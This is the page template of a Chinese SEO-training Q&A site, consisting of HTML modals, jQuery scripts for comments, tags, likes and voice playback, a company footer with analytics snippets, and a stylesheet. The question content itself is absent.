<div class="textarea">
<ul class="anslist" style="display:none;line-height:20px;overflow:auto;height:171px;">
</ul>
<textarea name="content" maxlength="200" placeholder="请输入描述200个字以内">
</textarea>
</div>
</div>
    <div class="mar-t-1">

                <button type="submit" id="btninform" class="btn btn-success">提交</button>
                 <button type="button" class="btn btn-default mar-ly-1" data-dismiss="modal">关闭</button>
      </div>
</form>


    </div>

  </div>
</div>
</div>

<!-- 微信分享 -->
<div class="modal share-wechat animated" style="display: none;"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" data-dismiss="modal" class="close">×</button></div> <div class="modal-body"><h5>打开微信“扫一扫”，打开网页后点击屏幕右上角分享按钮</h5> <div data-url="https://www.randengseo.com/ask-4323.html" class="qrcode" title="https://www.randengseo.com/ask-4323.html"><canvas width="170" height="170" style="display: none;"></canvas>
<div id="qr_wxcode">
</div></div></div> <div class="modal-footer"></div></div></div></div>

<!-- 设置付费金额 -->
<div class="modal pay-money animated" style="display: none;">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">

<button type="button" data-dismiss="modal" class="close">×</button>
</div>
<div class="modal-body">
<h5>付费偷看金额在0.1-10元之间</h5>
<div class="mar-t-1">

<input type="number" value="0" id="chakanjine" class="form-control" />

</div>
 <button id="comfirm_pay" class="btn btn-success mar-t-1">确定</button>
</div>
 <div class="modal-footer">

 </div>
 </div>
 </div>
 </div>

 <!-- 邀请回答 -->

<div class="modal fade" id="dialog_invate" >
<div class="modal-dialog" style="width:700px;top:-30px;">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">关闭</span></button>
      <h4 class="modal-title"></h4>
       <div class="m_invateinfo">
              <span class="m_i_text""> 您已邀请<span class="m_i_persionnum">15</span>人回答</span>
       <span  data-toggle="popover" data-tip-class="popover-info" data-html="ture" data-placement="bottom" data-content="" title="我的邀请列表" class="m_i_view">查看邀请</span>

       <div class="m_i_warrper">
        <input data-qid="4323" type="text" id="m_i_searchusertxt" class="m_i_search" placeholder="搜索你想邀请的人">
        <i class="fa fa-search"></i>
       </div>

       </div>
    </div>
    <div class="modal-body" >
     <!-- 邀请回答 -->
    <ul class="trigger-menu m_invate_tab" data-pjax-container="#list-container">
 <li class="active" data-qid="4323" data-item="1"><a href="javascript:">擅长该话题的人</a></li>
<li class="" data-qid="4323" data-item="2"><a href="javascript:"> 回答过该话题的人</a></li>
<li class="" data-qid="4323" data-item="3"><a href="javascript:">我关注的人</a></li>

 </ul>
     <!-- 邀请回答列表 -->
       <div class="m_invatelist">
       </div>

    </div>

  </div>
</div>
                                                                                     <link rel="stylesheet" type="text/css" href="https://www.randengseo.com/static/js/neweditor/code/styles/tomorrow-night-eighties.css">
    <script src="https://www.randengseo.com/static/js/neweditor/code/highlight.pack.js" type="text/javascript"></script>
    <script>hljs.initHighlightingOnLoad();</script>
                 <script src="https://www.randengseo.com/static/js/nocopy.js" type="text/javascript"></script>
                <script src="https://www.randengseo.com/static/js/jquery.lazyload.min.js" type="text/javascript"></script>
<script>

   

                    $("img.lazy").lazyload({effect: "fadeIn" });

</script>

  <div class="side-tool" id="to_top">
  	<ul>
  		<li data-placement="left" data-toggle="tooltip" data-container="body" data-original-title="回到顶部" >
  			<a href="#" class="function-button"><i class="fa fa-angle-up"></i></a>
        </li>
    </ul>
  </div>
                 
  
      <script>
window.onload = function(){
  $(".edui-upload-video").attr("preload","");
  var oTop = document.getElementById("to_top");

  var screenw = document.documentElement.clientWidth || document.body.clientWidth;
  var screenh = document.documentElement.clientHeight || document.body.clientHeight;
  window.onscroll = function(){
    var scrolltop = document.documentElement.scrollTop || document.body.scrollTop;
 
    if(scrolltop<=screenh){
    	oTop.style.display="none";
    }else{
    	oTop.style.display="block";
    }
    if(scrolltop>30){
     
    	$(".scrollshow").show();
    }else{
    	$(".scrollshow").hide();
    }
  }
  oTop.onclick = function(){
    document.documentElement.scrollTop = document.body.scrollTop =0;
  }
}

</script>

    
<!--新底部--><!-- footer -->
<div class="footer">
<div class="auto clearfix">
<div class="footer-floor1">
<div class="footer-list">
<ul>
<li class="flist-title">关于我们</li>
<li class="flist-title2">燃灯学习  照亮未来！</li>
<li class="info">湖南燃灯教育SEO搜索学院，是一群拥有14年SEO搜索引擎行业背景的导师组成</li>
<li class="info">SEO技术研发始于2009-2022，导师均为行业知名大咖，带过的学生超4万多名。</li>
<li class="info"></li>
</ul>
    <div class="clear-float"></div>
</div>
<div class="footer-right">
<div class="telephone" title="联系我们">
<div class="tel-number">联系我们</div>
</div>
<div class="official-plat">
<p class="weixin"><img src="/data/attach/logo/xiaolong.png"/>官方微信号</p>
<p class="weixin2"><img src="/data/attach/logo/xiaolong.jpg"/>解答老师微信</p>
<ul>
<!--<li><a ><span class="weixin-logo"></span>燃灯教育官方微信</a></li>-->
<li title="点击打开官方微博"><a href="https://weibo.com/u/7318027738" target="_blank" rel="nofollow"><span class="weibo-logo"></span>燃灯教育官方微博</a></li>
<li title="点击打开官方客服"><a href="https://dwz.cn/I5HnjekT" target="_blank" rel="nofollow"><span class="qq-logo"></span>燃灯教育官方客服</a></li>
</ul>
</div>
</div>
<div class="clear-float"></div>
</div>

</div>
</div>
<div class="footer-floor2">
<p> Copyright © 2009-2021 湖南燃灯教育科技有限公司  版权所有
<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">湘ICP备19023095号-1</a>
<a href="https://beian.mps.gov.cn/#/query/webSearch?code=43010402000980" target="_blank" rel="nofollow"><img src="https://www.randengseo.com/gongan.png" />湘公网安备 43010402000980号</a>
<a href="https://www.randengseo.com/rss/clist.xml" target="_blank">问答XML地图</a>
<a href="https://www.randengseo.com/rss/articlelist.xml" target="_blank">文章xml地图</a>
</p>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2f4ab10eb3112b80d46b4e0223d5bbee";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HFJ0HS1E0T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HFJ0HS1E0T');
</script>
<script src="https://www.randengseo.com/translate.js"></script>
<script>
translate.language.setLocal('chinese_simplified'); 
translate.selectLanguageTag.show = false; //不出现的select的选择语言
translate.nomenclature.append('chinese_simplified','english',`
	首页=Homepage
`);
translate.execute();
</script></div>
<!-- footer end -->

</div>

</body>
</html>
                        
                        
                          <script>
  $(".btnshowall").click(function(){
    $(".shortquestioncontent").toggle();
    $(".hidequestioncontent").toggle();
  });

//根据分类读取改分类下有回答的人
  function showeditor(){
$(".canwirteanswer").slideDown();
scrollTo(0,$('#showanswerform').offset().top-200);

$(".noreplaytext").hide();
  }
  $("#normal-comment-list .answercontent").each(function(){
if($(this).height()>150){
$(this).parent().find(".readmore").show();
}else{
$(this).parent().find(".readmore").hide();
}
});

    var needcode=0;
      var g_id = 6;
  var qid = 4323;
  function listertext(){
  	 var _content=$("#anscontent").val();
  	 if(_content.length>0&&g_id!=1){

  		 $(".code_hint").show();
  	 }else{
  		 $(".code_hint").hide();
  	 }
  }
    var mobile_localyuyin=0;
  //  var userAgent = window.navigator.userAgent.toLowerCase();
//  $.browser.msie8 = $.browser.msie && /msie 8\.0/i.test(userAgent);
 // if($.browser.msie8==true){
//  var mobile_localyuyin=0;
 // }
  var targetplay=null;
  function checktagsubmit(){
if(gettagsnum()<=0){
alert("请设置标签");
return false;
}
if(gettagsnum()>5){
    alert("最多添加5个标签");
    return false;
}
 var _tagstr=gettaglist();
 $("#qtags").val(_tagstr);
 
  }
  $(".txt_taginput").on(" input propertychange",function(){
 var _txtval=$(this).val();
 if(_txtval.length>1){

 //检索标签信息
 var _data={tagname:_txtval};
 var _url="https://www.randengseo.com/tags/ajaxsearch.html";
 function success(result){
 console.log(result)
 if(result.code==200){
 console.log(_txtval)
  $(".tagsearch").html("");
for(var i=0;i<result.taglist.length;i++){

 var _msg=result.taglist[i].tagname
 
           $(".tagsearch").append('<div class="tagitem" tagid="'+result.taglist[i].id+'">'+_msg+'</div>');
}
$(".tagsearch").show();
$(".tagsearch .tagitem").click(function(){
var _tagname=$.trim($(this).html());
var _tagid=$.trim($(this).attr("tagid"));
if(gettagsnum()>=5){
alert("标签最多添加5个");
return false;
}
if(checktag(_tagname)){
alert("标签已存在");
return false;
}
$(".dongtai .tags").append('<div class="tag"><span tagid="'+_tagid+'">'+_tagname+"</span><i class='fa fa-close'></i></div>");
$(".dongtai .tags .tag  .fa-close").click(function(){
$(this).parent().remove();
});
$(".tagsearch").html("");
$(".tagsearch").hide();
$(".txt_taginput").val("");
});
        
 }
 
 }
 ajaxpost(_url,_data,success);
 }else{
$(".tagsearch").html("");
$(".tagsearch").hide();
 }
})
function checktag(_tagname){
var tagrepeat=false;
$(".dongtai .tags .tag span").each(function(index,item){
var _tagnametmp=$.trim($(this).html());
if(_tagnametmp==_tagname){
tagrepeat=true;
}
})
return tagrepeat;
}
function gettaglist(){
var taglist='';
$(".dongtai .tags .tag span").each(function(index,item){
var _tagnametmp=$.trim($(this).attr("tagid"));
taglist=taglist+_tagnametmp+",";

})
taglist=taglist.substring(0,taglist.length-1);

return taglist;
}
function gettagsnum(){
      return $(".dongtai .tags .tag").length;
}
$(".tagsearch .tagitem").click(function(){
var _tagname=$.trim($(this).html());
if(gettagsnum()>=5){
alert("标签最多添加5个");
return false;
}
if(checktag(_tagname)){
alert("标签已存在");
return false;
}
$(".dongtai .tags").append('<div class="tag"><span>'+_tagname+"</span><i class='fa fa-close'></i></div>");
$(".dongtai .tags .tag  .fa-close").click(function(){
$(this).parent().remove();
});
$(".tagsearch").html("");
$(".tagsearch").hide();
$(".txt_taginput").val("");
});
$(".dongtai .tags .tag  .fa-close").click(function(){
$(this).parent().remove();
});
  $(".yuyinplay").click(function(){
  	targetplay=$(this);
  	var _serverid=targetplay.attr("id");
  	   if(_serverid == '') {
  			alert('语音文件丢失');
             return;
         }
  	   $(".wtip").html("免费偷听");
  	   targetplay.find(".wtip").html("播放中..");
  	   if(mobile_localyuyin==1){
  		 $(".htmlview").removeClass("hide");
   $(".ieview").addClass("hide");

  		   var myAudio =targetplay.find("#voiceaudio")[0];
  	  	  // myAudio.pause();
  	  	   //myAudio.play();
  	  	   if(myAudio.paused){
  	  		   targetplay.find(".wtip").html("播放中..");
  	             myAudio.play();
  	         }else{
  	      	   targetplay.find(".wtip").html("暂停..");
  	             myAudio.pause();
  	         }
  	  	   function endfun(){ targetplay.find(".wtip").html("播放结束");alert("播放结束!")}
  	  	   var   is_playFinish = setInterval(function(){
  	             if( myAudio.ended){

  	          	   endfun();
  	  	                    window.clearInterval(is_playFinish);
  	             }
  	     }, 10);
  	   }else{

  		 $(".ieview").removeClass("hide");
  		   $(".htmlview").addClass("hide");
  	   }




  })
function deleteanswer(current_aid){
window.location.href=g_site_url + "index.php" + query + "question/deleteanswer/"+current_aid+"/4323";

}
  function adoptanswer(aid) {

      $("#adopt_answer").val(aid);

      $('#dialogadopt').modal('show');
}
  //编辑标签
  function edittag() {
 	 $('#dialog_tag').modal('show');

 }
  if(typeof($(".show-content").find("img").attr("data-original"))!="undefined"){
var imgurl=$(".show-content").find("img").attr("data-original");
$(".show-content").find("img").attr("src",imgurl);
}

$(".show-content,.answercontent").find("img").attr("data-toggle","lightbox").attr("data-lightbox-group",Date.parse( new Date() ).toString());

  var category1 = [["10","SEO优化"],["11","网站域名"],["12","空间服务器"],["13","网站搭建"],["14","搜索引擎优化"],["48","网络推广"],["174","ps"]];
  var category2 = [["10","52","网站关键词排名"],["10","53","网站降权"],["10","54","网站收录"],["10","55","关键词挖掘"],["10","56","百度快照"],["10","57","死链检查"],["10","58","外链"],["10","60","robots"],["13","61","织梦dedecms"],["13","62","wordpress"],["13","71","网站伪静态"],["14","40","百度搜索"],["48","160","微信营销"],["48","166","抖音推广"],["48","167","快手推广"],["48","168","小红书推广"]];
  var category3 = [["160","165","抖音"]];
  var selectedcid = "10,0,0";
  //修改分类
  function change_category() {
      var category1 = $("#category1 option:selected").val();
              var category2 = $("#category2 option:selected").val();
              var category3 = $("#category3 option:selected").val();
              if (category1 > 0) {
      $("#categoryid").val(category1);
      }
      if (category2 > 0) {
      $("#categoryid").val(category2);
      }
      if (category3 > 0) {
      $("#categoryid").val(category3);
      }
      $("#catedialog").model("hide");
              $("form[name='editcategoryForm']").submit();
      }
  //投诉
  function openinform(qid ,qtitle,aid) {
  $("#myqid").val(qid);
  $("#myqtitle").val(qtitle);
  $("#myaid").val(aid);
 	 $('#dialog_inform').modal('show');

 }
  $(".showcommentid").each(function(){
       var dataid=$(this).attr("data-id");
       show_comment(dataid);
  });
  function show_comment(answerid) {
      if ($("#comment_" + answerid).css("display") === "none") {
      load_comment(answerid);
              $("#comment_" + answerid).slideDown();
      } else {
      $("#comment_" + answerid).slideUp();
      }
      }
  //添加评论
  function addcomment(answerid) {
  var content = $("#comment_" + answerid + " input[name='content']").val();
  var replyauthor = $("#comment_" + answerid + " input[name='replyauthor']").val();
  if (g_uid == 0){
      login();
      return false;
  }
  if (bytes($.trim(content)) < 5){
  alert("评论内容不能少于5字");
          return false;
  }
  $.ajax({
  type: "POST",
          url: "https://www.randengseo.com/answer/addcomment.html",
          data: "content=" + content + "&answerid=" + answerid+"&replyauthor="+replyauthor,
          success: function(status) {
          if (status == '1') {
          $("#comment_" + answerid + " input[name='content']").val("");
                  load_comment(answerid);
          }else{
          	if(status == '-2'){
          		alert("问题已经关闭，无法评论");
          	}
          }
          }
  });
  }
  
  //删除评论
  function deletecomment(commentid, answerid) {
  if (!confirm("确认删除该评论?")) {
  return false;
  }
  $.ajax({
  type: "POST",
          url: "https://www.randengseo.com/answer/deletecomment.html",
          data: "commentid=" + commentid + "&answerid=" + answerid,
          success: function(status) {
              
          if (status == '1') {
          load_comment(answerid);
          }else{
                alert(status);
          }
          
          }
  });
  }
  //加载评论
  function load_comment(answerid){
  $.ajax({
  type: "GET",
          cache:false,
          url: "https://www.randengseo.com/index.php?answer/ajaxviewcomment/" + answerid,
          success: function(comments) {
          $("#comment_" + answerid + " .my-comments-list").html(comments);
          }
  });
  }

  function replycomment(commentauthorid,answerid){
      var comment_author = $("#comment_author_"+commentauthorid).attr("title");
      $("#comment_"+answerid+" .comment-input").focus();
      $("#comment_"+answerid+" .comment-input").val("回复 "+comment_author+" :");
      $("#comment_" + answerid + " input[name='replyauthor']").val(commentauthorid);
  }
$(function(){
  initcategory(category1);
          fillcategory(category2, $("#category1 option:selected").val(), "category2");
          fillcategory(category3, $("#category2 option:selected").val(), "category3");
        	var qrurl="https://www.randengseo.com/ask-4323.html";
//微信二维码生成
$('#qr_wxcode').qrcode(qrurl);
     //显示微信二维码
     $(".share-weixin").click(function(){
    	 $(".share-wechat").show();
     });
     //关闭微信二维码
     $(".close").click(function(){
    	 $(".share-wechat").hide();
    	 $(".pay-money").hide();
     });
  
     $(".button_agree").click(function(){
             var supportobj = $(this);
                     var answerid = $(this).attr("id");
                     $.ajax({
                     type: "GET",
                             url:"https://www.randengseo.com/index.php?answer/ajaxhassupport/" + answerid,
                             cache: false,
                             success: function(hassupport){
                             if (hassupport != '1'){
                                     $.ajax({
                                     type: "GET",
                                             cache:false,
                                             url: "https://www.randengseo.com/index.php?answer/ajaxaddsupport/" + answerid,
                                             success: function(comments) {

                                             supportobj.find("span").html(comments+"人赞");
                                             }
                                     });
                             }else{
                            	 alert("您已经赞过");
                             }
                             }
                     });
             });

})


                </script>
                
                                                                                     <link rel="stylesheet" type="text/css" href="https://www.randengseo.com/static/js/neweditor/code/styles/tomorrow-night-eighties.css">
    <script src="https://www.randengseo.com/static/js/neweditor/code/highlight.pack.js" type="text/javascript"></script>
    <script>hljs.initHighlightingOnLoad();</script>
                 <script src="https://www.randengseo.com/static/js/nocopy.js" type="text/javascript"></script>
                <script src="https://www.randengseo.com/static/js/jquery.lazyload.min.js" type="text/javascript"></script>
<script>

   

                    $("img.lazy").lazyload({effect: "fadeIn" });

</script>

  <div class="side-tool" id="to_top">
  	<ul>
  		<li data-placement="left" data-toggle="tooltip" data-container="body" data-original-title="回到顶部" >
  			<a href="#" class="function-button"><i class="fa fa-angle-up"></i></a>
        </li>
    </ul>
  </div>
                 
  
      <script>
window.onload = function(){
  $(".edui-upload-video").attr("preload","");
  var oTop = document.getElementById("to_top");

  var screenw = document.documentElement.clientWidth || document.body.clientWidth;
  var screenh = document.documentElement.clientHeight || document.body.clientHeight;
  window.onscroll = function(){
    var scrolltop = document.documentElement.scrollTop || document.body.scrollTop;
 
    if(scrolltop<=screenh){
    	oTop.style.display="none";
    }else{
    	oTop.style.display="block";
    }
    if(scrolltop>30){
     
    	$(".scrollshow").show();
    }else{
    	$(".scrollshow").hide();
    }
  }
  oTop.onclick = function(){
    document.documentElement.scrollTop = document.body.scrollTop =0;
  }
}

</script>

    
<!--新底部--><!-- footer -->
<div class="footer">
<div class="auto clearfix">
<div class="footer-floor1">
<div class="footer-list">
<ul>
<li class="flist-title">关于我们</li>
<li class="flist-title2">燃灯学习  照亮未来！</li>
<li class="info">湖南燃灯教育SEO搜索学院，是一群拥有14年SEO搜索引擎行业背景的导师组成</li>
<li class="info">SEO技术研发始于2009-2022，导师均为行业知名大咖，带过的学生超4万多名。</li>
<li class="info"></li>
</ul>
    <div class="clear-float"></div>
</div>
<div class="footer-right">
<div class="telephone" title="联系我们">
<div class="tel-number">联系我们</div>
</div>
<div class="official-plat">
<p class="weixin"><img src="/data/attach/logo/xiaolong.png"/>官方微信号</p>
<p class="weixin2"><img src="/data/attach/logo/xiaolong.jpg"/>解答老师微信</p>
<ul>
<!--<li><a ><span class="weixin-logo"></span>燃灯教育官方微信</a></li>-->
<li title="点击打开官方微博"><a href="https://weibo.com/u/7318027738" target="_blank" rel="nofollow"><span class="weibo-logo"></span>燃灯教育官方微博</a></li>
<li title="点击打开官方客服"><a href="https://dwz.cn/I5HnjekT" target="_blank" rel="nofollow"><span class="qq-logo"></span>燃灯教育官方客服</a></li>
</ul>
</div>
</div>
<div class="clear-float"></div>
</div>

</div>
</div>
<div class="footer-floor2">
<p> Copyright © 2009-2021 湖南燃灯教育科技有限公司  版权所有
<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">湘ICP备19023095号-1</a>
<a href="https://beian.mps.gov.cn/#/query/webSearch?code=43010402000980" target="_blank" rel="nofollow"><img src="https://www.randengseo.com/gongan.png" />湘公网安备 43010402000980号</a>
<a href="https://www.randengseo.com/rss/clist.xml" target="_blank">问答XML地图</a>
<a href="https://www.randengseo.com/rss/articlelist.xml" target="_blank">文章xml地图</a>
</p>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2f4ab10eb3112b80d46b4e0223d5bbee";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HFJ0HS1E0T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HFJ0HS1E0T');
</script>
<script src="https://www.randengseo.com/translate.js"></script>
<script>
translate.language.setLocal('chinese_simplified'); 
translate.selectLanguageTag.show = false; //不出现的select的选择语言
translate.nomenclature.append('chinese_simplified','english',`
	首页=Homepage
`);
translate.execute();
</script></div>
<!-- footer end -->

</div>

</body>
</html>
                        
                        
                        

--- FILE ---
content_type: text/css
request_url: https://www.randengseo.com/static/css/widescreen/css/randengseo.css?v1.2
body_size: 5072
content:
.wshui{
    background: #f7f7f7;
    
}
body{
	padding-top:0px;
}
.container{
    width: 1200px;
    padding: 0px;
}


@media (max-width: 1600px)
{
.container {
    width: 1200px;
      max-width: 1200px;
}
.whatsns_top{
    height: 50px;
    line-height: 50px;
    border-bottom: solid 1px #e6e6e6;
    background: #ffffff;
}
.whatsns_navtop{
    height: 60px;
    background: #ffffff;
    box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.05);
}
.whatsns_top .logo{
    max-width: 128px;
    max-height: 38px;
    vertical-align: middle;
    clear: both;
    position: relative;
    top: -11px;
}
.whatsns_top .container{
    height: 50px;
    line-height: 50px;
    position:relative;
}
.whatsns_top .ws_text_login_reg{

    float: right;
}
.whatsns_top .ws_text_login_reg .linklogin,.whatsns_top .ws_text_login_reg .linkreg
{
    font-size: 12px;
    color: #ffd100;
}
.whatsns_top .ws_text_login_reg .linkreg{
    margin-left: 20px;
}
.whatsns_navtop .container{
    padding-top: 10px;
}
.whatsns_banner{
    background: #ffd100;

}
.whatsns_banner .container{
    max-width: 1032px;
    height: 388px;
    background: url("images/banner.jpg") no-repeat top left;
    background-size: 100% 100%;
    position: relative;
}
.whatsns_banner .container .ws_form_search{
    background: #fff;
    width: 798px;
    height: 50px;
    border-radius: 5px;
    margin-top: 200px;
    margin-left: 27px;
    position: relative;
    line-height:30px;
}
.whatsns_banner .container .ws_form_search .search-btn .btnup{
 background: transparent;
    border: none;
    outline: none;
    width: 20px;
    height: 20px;
    background: url("images/search.png") no-repeat top left;
    background-size: 100% 100%;
    position: absolute;
    top:16px;
    right:20px;
}
.whatsns_banner .container .ws_tiwen{
    background: #fff;
    width: 160px;
    height: 50px;
    line-height: 50px;
    border-radius: 5px;
    font-size: 18px;
    color: #ffd100;
    text-align: center;
    position:absolute;
    top: 200px;
    right: 15px;
    cursor: pointer;
}
.whatsns_banner .container .ws_fabuwenzhang{
    background: #fec44e;
    width: 180px;
    height: 50px;
    line-height: 50px;
    border-radius: 5px;
    font-size: 18px;
    color: #2b5c32;
    text-align: center;
    position:absolute;
    top: 289px;
    left: 424px;
    cursor: pointer;
}
.whatsns_banner .container .ws_fabuwenzhang .fa-pencil{
    width: 17px;
    height: 17px;
    background: url("images/qianbi.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
}
.whatsns_notemoney{
    height: 50px;
    line-height: 50px;
    background: #fff;
    margin-top: 15px;
    font-size: 14px;
}
.whatsns_notemoney .fa-bell-o{
    color: #ffb724;
    margin-left: 10px;
    margin-right: 10px;
}
.whatsns_notemoney .bell-jine{
    color: #ffb724;
}
.topcontent{
    height: 50px;
    height: 50px;
}
.recommend-talents{position:relative;background:#fff;width:100%;height:316px;margin-top:12px;margin-bottom:8px}.recommend-talents .title{position:relative;padding-top:16px;font-family:PingFangSC-Regular;font-size:14px;letter-spacing:0;line-height:20px;height:36px}.recommend-talents .title .text{color:#222;margin-left:24px}.recommend-talents .title .check{position:absolute;right:24px;color:#999;font-size:0}.recommend-talents .title .check>*{display:inline-block}.recommend-talents .title .check span{font-size:14px}.recommend-talents .title .check .arrow{font-size:12px;margin-right:-3px;vertical-align:top;color:#CACACA;margin-top:1px}.recommend-talents .talent-wrapper{position:relative;width:100%;overflow:hidden}.recommend-talents .talent-wrapper .talents-btn-back{left:12px}.recommend-talents .talent-wrapper .talents-btn-forward{right:12px}.recommend-talents .talent-wrapper .circle-bg{position:absolute;z-index:1;top:50%;width:30px;height:30px;-webkit-border-radius:50%;border-radius:50%;cursor:pointer;background:rgba(0,0,0,.6);-moz-transform:translate(0,-50%);transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.recommend-talents .talent-wrapper .circle-bg .arrow{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);color:#fff;font-size:14px;margin-top:1px}.recommend-talents .talent-wrapper .talent-box.first{padding-left:24px}.recommend-talents .talent-wrapper .talent-box{position:relative;left:0;width:80000px;font-size:0;-moz-transition:left 1s;transition:left 1s;-webkit-transition:left 1s}.recommend-talents .page{text-align:center;font-size:0}.recommend-talents .page .long-round{display:inline-block;width:10px;height:6px;-webkit-border-radius:3px;border-radius:3px;background:rgba(0,0,0,.2);margin-right:8px}.recommend-talents .page .round{display:inline-block;width:6px;height:6px;-webkit-border-radius:50%;border-radius:50%;background:rgba(0,0,0,.2);margin-right:8px}
.talent-card{position:relative;display:inline-block;margin-top:16px;margin-bottom:16px;font-size:0;width:188px;height:240px;margin-right:16px;background:#FFF;border:1px solid rgba(232,232,232,.1);-webkit-box-shadow:0 1px 8px 0 rgba(0,0,0,.1);box-shadow:0 1px 8px 0 rgba(0,0,0,.1);text-align:center}.talent-card .head{position:relative;display:inline-block}.talent-card .head img{position:relative;display:inline-block;width:60px;height:60px;-webkit-border-radius:50%;border-radius:50%;margin:24px auto 0;background:rgba(0,0,0,.05)}.talent-card .head:after{content:'';position:absolute;bottom:0;left:0;width:60px;height:60px;-webkit-border-radius:50%;border-radius:50%;opacity:.05}.talent-card .name-wrapper{padding:16px 16px 8px;font-size:16px;color:#222;letter-spacing:0;text-align:center;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.talent-card .name-wrapper .name{font-weight:700}.talent-card .name-wrapper .newv{color:#FFC10E;font-size:14px}.talent-card .name-wrapper .v-not-show{display:none}.talent-card .tag{padding:0 16px 16px;color:#333;font-size:14px;height:56px;line-height:20px}
.talent-list-card{position:relative;height:215px;background:#fff;padding-top:30px;padding-left:24px}.talent-list-card .content{font-size:0}.talent-list-card .content>*{display:inline-block;vertical-align:top}.talent-list-card .content .rank-number{margin-top:22px}.talent-list-card .content .rank-number .number{position:relative;font-family:DINAlternate-Bold;font-size:24px;color:#333;letter-spacing:0;line-height:24px;width:8px}.talent-list-card .content .rank-number .rank:after{position:absolute;content:'';width:10px;height:2px;top:30px;left:0;-webkit-border-radius:2px;border-radius:2px}.talent-list-card .content .rank-number .rank_1:after{background:#EC5050}.talent-list-card .content .rank-number .rank_2:after{background:#FF9637}.talent-list-card .content .rank-number .rank_3:after{background:#9ED313}.talent-list-card .content .avatar{margin-left:30px;margin-top:2px}.talent-list-card .content .avatar .pic-wrapper{position:relative;display:inline-block;width:72px;height:72px}.talent-list-card .content .avatar .pic-wrapper>*{position:absolute;-webkit-border-radius:50%;border-radius:50%;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.talent-list-card .content .avatar .pic-wrapper .ring-outer{width:72px;height:72px}.talent-list-card .content .avatar .pic-wrapper .ringColor_1{background:#EC5050}.talent-list-card .content .avatar .pic-wrapper .ringColor_2{background:#FF9637}.talent-list-card .content .avatar .pic-wrapper .ringColor_3{background:#9ED313}.talent-list-card .content .avatar .pic-wrapper .pic{width:66px;height:66px;background:rgba(0,0,0,.05);z-index:2}.talent-list-card .content .avatar .pic-wrapper .picCommon{width:72px;height:72px;background:rgba(0,0,0,.05)}.talent-list-card .content .avatar .pic-wrapper:after{content:'';position:absolute;width:72px;height:72px;-webkit-border-radius:50%;border-radius:50%;background:#000;opacity:.05}.talent-list-card .content .avatar .king:before{position:absolute;content:'';background:url(//s3a.pstatp.com/toutiao/resource/wenda/wenda_web/static/style/image/king_241ec47.png);-webkit-background-size:28px 28px;background-size:28px 28px;top:0;left:0;width:28px;height:28px;top:-9px;left:-9px}.talent-list-card .content .avatar .recent-title{margin-top:18px;font-size:0;-webkit-text-size-adjust:none;text-align:center}.talent-list-card .content .avatar .recent-title>*{display:inline-block;vertical-align:middle}.talent-list-card .content .avatar .recent-title .jinhao{color:#FFC10E;font-size:12px;-moz-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transform:scale(0.9)}.talent-list-card .content .avatar .recent-title .recent-text{margin-left:2px;font-family:PingFangSC-Regular;font-size:14px;color:#999;letter-spacing:0;line-height:22px}.talent-list-card .content .talent-info{margin-left:16px}.talent-list-card .content .talent-info .basic-info{margin-bottom:4px}.talent-list-card .content .talent-info .basic-info>*{display:inline-block;vertical-align:middle}.talent-list-card .content .talent-info .basic-info .name{font-family:PingFangSC-Medium;font-size:20px;color:#222;letter-spacing:0;margin-right:6px}.talent-list-card .content .talent-info .basic-info .newv{font-size:14px;color:#FFC10E;margin-right:10px}.talent-list-card .content .talent-info .basic-info .v-not-show{display:none}.talent-list-card .content .talent-info .basic-info .oval{width:49px;height:20px;background:#EC5050;-webkit-border-radius:20px;border-radius:20px;color:#fff;font-size:14px;text-align:center;margin-top:-2px;font-weight:700;line-height:20px}.talent-list-card .content .talent-info .introduction{font-size:14px}.talent-list-card .content .talent-info .introduction .intro-content{width:374px;line-height:20px;color:#333;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:4px}.talent-list-card .content .talent-info .introduction .fans-info{overflow:hidden;font-family:PingFangSC-Regular;font-size:14px;color:gray;line-height:20px}.talent-list-card .content .talent-info .introduction .fans-info .digg-count{float:left;position:relative}.talent-list-card .content .talent-info .introduction .fans-info .digg-count:after{position:absolute;content:'';right:-11px;top:50%;margin-top:-5px;width:1px;height:10px;background:#E8E8E8}.talent-list-card .content .talent-info .introduction .fans-info .fans{float:left;margin-left:21px}.talent-list-card .content .talent-info .answer{margin-top:16px}.talent-list-card .content .talent-info .answer h3{width:374px;line-height:23px;font-size:14px;color:#333;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.talent-list-card .content .talent-follow{margin-left:24px;margin-top:22px}.talent-list-card .bottom{position:absolute;margin-left:36px;width:576px;height:1px;background:#E8E8E8;bottom:0}
